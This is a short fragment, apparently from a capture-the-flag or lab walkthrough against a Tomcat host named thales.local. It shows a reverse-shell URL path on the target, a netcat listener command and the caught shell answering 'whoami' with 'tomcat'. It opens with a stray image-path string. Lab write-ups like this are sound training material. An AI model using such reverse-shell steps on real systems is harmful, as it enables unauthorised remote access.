 192.168.1.186:8080/REVERSE_SHELL/
nc -lvp 1338
~ ❯ nc -lvp 1338
listening on [any] 1338 ...
connect to [192.168.1.183] from thales.local [192.168.1.186] 35782
whoami
tomcat